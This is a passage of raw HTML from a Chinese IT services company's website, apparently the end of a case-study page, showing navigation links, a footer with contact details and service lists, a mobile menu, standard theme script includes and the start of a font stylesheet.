										<a href="https://www.baidaodata.com/case_study/%e6%84%9f%e8%87%bb/" rel="prev"><div><img  class="ll-image unload" alt="感臻" width="120" height="80" data-src-retina="https://www.baidaodata.com/wp-content/uploads/2022/10/感臻-120x80@2x.jpeg" src="https://www.baidaodata.com/wp-content/uploads/2022/10/感臻-50x33.jpeg" data-src="https://www.baidaodata.com/wp-content/uploads/2022/10/感臻-120x80.jpeg" /><h6>感臻</h6></div></a>									</div>
								</div>

								<div class="nav-item next">
									<div class="inner">
										<a href="https://www.baidaodata.com/case_study/%e7%bb%bf%e6%b4%b2/" rel="next"><div><img  class="ll-image unload" alt="绿洲" width="120" height="80" data-src-retina="https://www.baidaodata.com/wp-content/uploads/2022/10/绿洲-120x80@2x.jpeg" src="https://www.baidaodata.com/wp-content/uploads/2022/10/绿洲-50x33.jpeg" data-src="https://www.baidaodata.com/wp-content/uploads/2022/10/绿洲-120x80.jpeg" /><h6>绿洲</h6></div></a>									</div>
								</div>
							</div>
																						<a href="/case_study" class="entry-case-study-return-link">
									<span class="fa fa-th"></span>
								</a>
							
						</div>
					</div>
				</div>
			</div>

			
						
															</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->

					<div id="page-footer-wrapper" class="page-footer-wrapper">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<div id="tm-row-69708183a5921" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-middle vc_row-flex"><div id="tm-column-69708183a6cdf" class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading highlight-01 left tm-animation move-up" id="tm-heading-69708183a712d">
	<h3 class="heading" style="">Assess your business potentials and find opportunities <mark>for bigger success</mark></h3></div>

<div class="tm-spacer" id="tm-spacer-69708183a7558"></div>
</div></div></div><div id="tm-column-69708183a76f5" class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-button-group" id="tm-button-group-69708183a796d">
	<div class="tm-button-wrapper tm-animation move-up" id="tm-button-69708183a7bfa">
		<a class="tm-button style-flat tm-button-custom tm-button-custom has-icon icon-left" href="#"
			>

		
							<span class="button-icon">
				<i class="far fa-comment-alt-dots"></i>
			</span>
						<span class="button-text" data-text="Let&#039;s talk">
				Let&#039;s talk			</span>
			
		

	</a>
</div>
<div class="tm-button-wrapper tm-animation move-up" id="tm-button-69708183a81c9">
		<a class="tm-button style-flat tm-button-custom tm-button-custom has-icon icon-left" href="#"
			>

		
							<span class="button-icon">
				<i class="far fa-info-circle"></i>
			</span>
						<span class="button-text" data-text="Get info">
				Get info			</span>
			
		

	</a>
</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="tm-section-69708183a957c" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section"><div id="tm-row-69708183a9940" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-69708183a9c4e" class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image tm-animation move-up" id="tm-image-69708183a9f36">
			<a href="https://www.baidaodata.com/"><div class="image"><img loading="lazy" decoding="async"  class="ll-image unload" alt="dark-logo" width="160" height="48" src="https://www.baidaodata.com/wp-content/uploads/2019/02/dark-logo-50x15.png" data-src="https://www.baidaodata.com/wp-content/uploads/2019/02/dark-logo-160x48.png" /></div></a>	</div>
<div class="tm-spacer" id="tm-spacer-69708183aa8b4"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-69708183aaaf6">
	<div class="heading" style="">深圳市南山区软件产业基地1座C栋14层1402</div></div>

<div class="tm-spacer" id="tm-spacer-69708183aae28"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-69708183aafd8">
	<div class="heading" style=""><a href="mailto:contact@baidaodata.com">contact@baidaodata.com</a></div></div>

<div class="tm-spacer" id="tm-spacer-69708183ab2e7"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-69708183ab47c">
	<div class="heading" style=""><a href="tel:(+68)122109876">(+68)1221 09876</a></div></div>

<div class="tm-spacer" id="tm-spacer-69708183ab77e"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-69708183ab916">
	<div class="heading" style=""><a href="http://www.baidaodata.com/">www.baidaodata.com</a></div></div>

<div class="tm-spacer" id="tm-spacer-69708183abbfc"></div>
</div></div></div><div id="tm-column-69708183abd8f" class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-69708183abf6b"></div>
<div id="tm-widget-title-69708183ac100" class="tm-widget-title widget style-01 tm-animation move-up">
	<h2 class="widget-title">服务范围</h2>
</div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-69708183ac3b3">
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									IT Software								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									IT Support								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									IT Platforms								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Cloud Computing								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Cyber Security								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	<div class="tm-spacer" id="tm-spacer-69708183ac7a5"></div>
</div></div></div><div id="tm-column-69708183ac92f" class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-69708183acae6"></div>
<div id="tm-widget-title-69708183acbf0" class="tm-widget-title widget style-01 tm-animation move-up">
	<h2 class="widget-title">快速链接</h2>
</div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-69708183ace54">
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Locations Pickups								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Terms of Payment								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Privacy Policy								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Where to Find Us								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	<div class="tm-spacer" id="tm-spacer-69708183ad24d"></div>
</div></div></div><div id="tm-column-69708183ad3c2" class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-69708183ad588"></div>
<div id="tm-widget-title-69708183ad69d" class="tm-widget-title widget style-01 tm-animation move-up">
	<h2 class="widget-title">联系支持</h2>
</div>


	<div class="tm-list style-normal list-vertical align-left tm-animation move-up" id="tm-list-69708183ad8bc">
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Forum Support								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Help &amp; FAQ								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									联系我们								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									价格计划								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
					<div class="list-item">

								<a class="link" href="#"
									>
					
					<div class="list-header">
						<div class="marker">

							
						</div>

						<div class="title-wrap">
															<h6 class="title">
									Cookies Policy								</h6>
							
																												</div>
					</div>

					
									</a>
			
			</div>
			</div>

	<div class="tm-spacer" id="tm-spacer-69708183adcc5"></div>
</div></div></div><div id="tm-column-69708183ade45" class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-69708183adfe9"></div>
<div class="tm-button-group" id="tm-button-group-69708183ae109">
	<div class="tm-button-wrapper tm-animation move-up" id="tm-button-69708183ae30d">
		<a class="tm-button style-image tm-button-nm tm-button-" href="#"
			>

					<img loading="lazy" decoding="async" width="170" height="48" src="https://www.baidaodata.com/wp-content/uploads/2019/02/mitech-button-google-play-light.jpg" class="attachment-full size-full" alt="" />		

	</a>
</div>
<div class="tm-button-wrapper tm-animation move-up" id="tm-button-69708183aea1a">
		<a class="tm-button style-image tm-button-nm tm-button-" href="#"
			>

					<img loading="lazy" decoding="async" width="170" height="48" src="https://www.baidaodata.com/wp-content/uploads/2019/02/mitech-button-app-store-light.jpg" class="attachment-full size-full" alt="" />		

	</a>
</div>
</div>
<div class="tm-spacer" id="tm-spacer-69708183aee46"></div>
</div></div></div></div><div id="tm-row-69708183af156" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-69708183af412" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-69708183af61e"></div>
</div></div></div></div><div id="tm-row-69708183af894" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-middle vc_row-flex"><div id="tm-column-69708183afb0c" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-69708183afdb7">
	<div class="heading" style="">© 2019 Baidaodata. All Rights Reserved</div></div>

</div></div></div><div id="tm-column-69708183b0162" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="tm-social-networks style-solid-rounded-icon layout-inline tm-animation move-up" id="tm-social-networks-69708183b0426">
		<ul class="list">			<li class="item">
				<a href="https://facebook.com"
											target="_blank"
					
											aria-label="Facebook"
					
											class="link hint--bounce hint--top hint--primary"
									>
					<i class="fab fa-facebook-f link-icon"></i>				</a>
			</li>
						<li class="item">
				<a href="https://instagram.com"
											target="_blank"
					
											aria-label="Instagram"
					
											class="link hint--bounce hint--top hint--primary"
									>
					<i class="fab fa-instagram link-icon"></i>				</a>
			</li>
						<li class="item">
				<a href="https://linkedin.com"
											target="_blank"
					
											aria-label="Linkedin"
					
											class="link hint--bounce hint--top hint--primary"
									>
					<i class="fab fa-linkedin link-icon"></i>				</a>
			</li>
			</ul>	</div>
<div class="tm-spacer" id="tm-spacer-69708183b09c5"></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><div class="vc_row-full-width vc_clearfix"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
</div><!-- /.site -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mitech\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fal fa-long-arrow-up"></i>
					<i class="arrow-bottom fal fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://www.baidaodata.com/" rel="home">
				<img src="https://www.baidaodata.com/wp-content/uploads/2022/11/百道LOGO横式组合-160x42.png"
				     alt="百道数据官网"
				     width="160"/>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu"></div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-77 level-1"><a href="https://www.baidaodata.com"><div class="menu-item-wrap"><span class="menu-item-title">首页</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">关于百道</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.baidaodata.com/about-us-01/"><div class="menu-item-wrap"><span class="menu-item-title">关于我们</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.baidaodata.com/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">联系我们</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-792 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">产品&#038;方案</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.baidaodata.com/it-services-2/"><div class="menu-item-wrap"><span class="menu-item-title">GCP 服务</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://www.baidaodata.com/managed-it-services/"><div class="menu-item-wrap"><span class="menu-item-title">MSP 托管</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://www.baidaodata.com/industries/"><div class="menu-item-wrap"><span class="menu-item-title">行业解决方案</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.baidaodata.com/business-solution/"><div class="menu-item-wrap"><span class="menu-item-title">短信解决方案</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://www.baidaodata.com/cicd_%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88/"><div class="menu-item-wrap"><span class="menu-item-title">CICD解决方案</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://www.baidaodata.com/devops%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88/"><div class="menu-item-wrap"><span class="menu-item-title">Devops解决方案</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://www.baidaodata.com/data-analysis%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88/"><div class="menu-item-wrap"><span class="menu-item-title">Data Analysis解决方案</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://www.baidaodata.com/generative_ai_solutions/"><div class="menu-item-wrap"><span class="menu-item-title">生成式AI解决方案</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.baidaodata.com/ai_intelligent_assistant/"><div class="menu-item-wrap"><span class="menu-item-title">生成式 AI 智能助手解决方案</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-case_study menu-item-has-children menu-item-3008 level-1"><a href="https://www.baidaodata.com/case_study/"><div class="menu-item-wrap"><span class="menu-item-title">成功案例</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3713"><a href="https://www.baidaodata.com/case-study-category/internet/"><div class="menu-item-wrap"><span class="menu-item-title">互联网</span></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3256"><a href="https://www.baidaodata.com/case-study-category/game/"><div class="menu-item-wrap"><span class="menu-item-title">游戏</span></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category current-case_study-ancestor current-menu-parent current-case_study-parent menu-item-3714"><a href="https://www.baidaodata.com/case-study-category/social/"><div class="menu-item-wrap"><span class="menu-item-title">社交</span></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3739"><a href="https://www.baidaodata.com/case-study-category/%e7%94%b5%e5%95%86/"><div class="menu-item-wrap"><span class="menu-item-title">电商</span></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3715"><a href="https://www.baidaodata.com/case-study-category/manufacture/"><div class="menu-item-wrap"><span class="menu-item-title">制造</span></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-case_study_category menu-item-3716"><a href="https://www.baidaodata.com/case-study-category/finance/"><div class="menu-item-wrap"><span class="menu-item-title">金融</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1410 level-1"><a href="https://www.baidaodata.com/blogs/"><div class="menu-item-wrap"><span class="menu-item-title">公司动态</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://www.baidaodata.com/blogs/list-left-large-image/"><div class="menu-item-wrap"><span class="menu-item-title">市场动态</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a href="https://space.bilibili.com/64169458/video"><div class="menu-item-wrap"><span class="menu-item-title">视频资源</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1417"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">技术文章</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu">		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.baidaodata.com/success-story/the-biggest-reset-looms-for-corporate-credit-market/"><div class="menu-item-wrap"><span class="menu-item-title">基础架构</span></div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1414"><a href="https://www.baidaodata.com/success-story/5-react-training-courses-for-beginners-2/"><div class="menu-item-wrap"><span class="menu-item-title">大数据与 AI</span></div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1415"><a href="https://www.baidaodata.com/success-story/why-trump-is-so-clumsy-about-fighting-free-trade/"><div class="menu-item-wrap"><span class="menu-item-title">其它类</span></div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101 level-1"><a href="https://www.baidaodata.com/careers/"><div class="menu-item-wrap"><span class="menu-item-title">加入我们</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3155 level-1"><a target="_blank" href="http://mspsvc.baidaodata.com"><div class="menu-item-wrap"><span class="menu-item-title">MSP服务平台登录</span></div></a></li>
</ul>					</div>
				</div>
			</div>
			<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://www.baidaodata.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.baidaodata.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/plugins/devvn-image-hotspot/frontend/js/jquery.powertip.min.js" id="powertip-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/plugins/devvn-image-hotspot/frontend/js/maps_points.js" id="maps-points-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/js/headroom.js" id="headroom-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/laziestloader/jquery.laziestloader.min.js" id="laziestloader-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/isotope/js/isotope.pkgd.min.js" id="isotope-masonry-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/packery-mode/packery-mode.pkgd.min.js" id="isotope-packery-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"mitech"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js" id="vc_waypoints-js"></script>
<script type="text/javascript" id="mitech-script-js-extra">
/* <![CDATA[ */
var $insight = {"isRTL":"","templateUrl":"https:\/\/www.baidaodata.com\/wp-content\/themes\/mitech","ajaxurl":"https:\/\/www.baidaodata.com\/wp-admin\/admin-ajax.php","primary_color":"#086ad8","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.<a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\">Ok, got it!<\/a>","isShowNewsletterPopup":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baidaodata.com/wp-content/themes/mitech/assets/js/main.js" id="mitech-script-js"></script>
								<script>
					var mainStyle = document.getElementById( 'mitech-style-inline-css' );
					if ( mainStyle !== null ) {
						mainStyle.textContent += '#tm-row-69708183a5921{background-color:#454545;background-image:url( https://www.baidaodata.com/wp-content/uploads/2019/02/mitech-call-to-action-image-global.png);background-repeat:no-repeat;background-position:top 35% right -68px}#tm-row-69708183a5921{padding-top :84px !important;padding-bottom :84px !important}#tm-heading-69708183a712d{text-align:left}#tm-heading-69708183a712d .heading{line-height:1.4;color:#fff}#tm-button-group-69708183a796d{justify-content:flex-end}#tm-button-69708183a7bfa{text-align:left}#tm-button-69708183a7bfa .tm-button{min-width:170px;color:#086ad8;border-color:#fff;background:#fff}#tm-button-69708183a7bfa .tm-button:hover{color:#fff;border-color:#086ad8;background:#086ad8}#tm-button-69708183a7bfa .tm-button .button-icon{color:#086ad8}#tm-button-69708183a7bfa .tm-button:hover .button-icon{color:#fff}#tm-button-69708183a81c9{text-align:left}#tm-button-69708183a81c9 .tm-button{min-width:170px;color:#fff;border-color:#d2a98e;background:#d2a98e}#tm-button-69708183a81c9 .tm-button:hover{color:#fff;border-color:#086ad8;background:#086ad8}#tm-button-69708183a81c9 .tm-button .button-icon{color:#fff}#tm-button-69708183a81c9 .tm-button:hover .button-icon{color:#fff}#tm-section-69708183a957c{padding-top :84px !important;padding-bottom :52px !important}#tm-image-69708183a9f36{text-align:left}#tm-heading-69708183aaaf6{text-align:left}#tm-heading-69708183aafd8{text-align:left}#tm-heading-69708183ab47c{text-align:left}#tm-heading-69708183ab47c .heading{font-weight:700;color:#333}#tm-heading-69708183ab47c .heading:hover{color:#086ad8}#tm-heading-69708183ab916{text-align:left}#tm-heading-69708183ab916 .heading{color:#086ad8}#tm-heading-69708183ab916 .heading:hover{color:#d2a98e}#tm-list-69708183ac3b3{text-align:left}#tm-list-69708183ac3b3{grid-template-columns:repeat(1,1fr)}#tm-list-69708183ace54{text-align:left}#tm-list-69708183ace54{grid-template-columns:repeat(1,1fr)}#tm-list-69708183ad8bc{text-align:left}#tm-list-69708183ad8bc{grid-template-columns:repeat(1,1fr)}#tm-button-group-69708183ae109>div{padding:5px}#tm-button-group-69708183ae109{margin:-5px;justify-content:flex-start}#tm-button-69708183ae30d{text-align:left}#tm-button-69708183aea1a{text-align:left}#tm-heading-69708183afdb7{text-align:left}#tm-heading-69708183afdb7 .heading{color:#7e7e7e}#tm-social-networks-69708183b0426{text-align:right}#tm-heading-69708183a712d .heading{font-size:40px }#tm-button-69708183a7bfa .button-icon{font-size:14px }#tm-button-69708183a81c9 .button-icon{font-size:14px }#tm-spacer-69708183aa8b4{height:31px }#tm-spacer-69708183aae28{height:10px }#tm-spacer-69708183ab2e7{height:10px }#tm-spacer-69708183ab77e{height:10px }#tm-spacer-69708183abbfc{height:50px }#tm-spacer-69708183abf6b{height:28px }#tm-spacer-69708183ac7a5{height:50px }#tm-spacer-69708183acae6{height:28px }#tm-spacer-69708183ad24d{height:50px }#tm-spacer-69708183ad588{height:28px }#tm-spacer-69708183adcc5{height:50px }#tm-spacer-69708183adfe9{height:87px }#tm-spacer-69708183aee46{height:50px }#tm-spacer-69708183af61e{height:15px }@media(max-width:1199px){#tm-heading-69708183a712d .heading{font-size:34px }#tm-spacer-69708183abf6b{height:0 }#tm-spacer-69708183acae6{height:0 }#tm-spacer-69708183ad588{height:0 }#tm-spacer-69708183adfe9{height:0 }}@media(max-width:992px){#tm-heading-69708183a712d{text-align:center}#tm-button-group-69708183a796d{justify-content:center}}@media(max-width:992px){#tm-heading-69708183a712d .heading{font-size:28px }#tm-spacer-69708183a7558{height:30px }}@media(max-width:767px){#tm-list-69708183ac3b3{grid-template-columns:repeat(1,1fr)}#tm-list-69708183ace54{grid-template-columns:repeat(1,1fr)}#tm-list-69708183ad8bc{grid-template-columns:repeat(1,1fr)}#tm-column-69708183afb0c{-webkit-order:3;-moz-order:3;order:3}#tm-social-networks-69708183b0426{text-align:left}}@media(max-width:767px){#tm-spacer-69708183b09c5{height:30px }}';
					}
				</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/cerebrisans.css
body_size: 5419
content:
@charset "UTF-8";

@font-face {
	font-family: 'CerebriSans';
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Regular.eot');
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Regular.eot#iefix') format('embedded-opentype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Regular.ttf') format('truetype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Regular.woff') format('woff'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Regular.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'CerebriSans';
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Italic.eot');
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Italic.eot#iefix') format('embedded-opentype'),
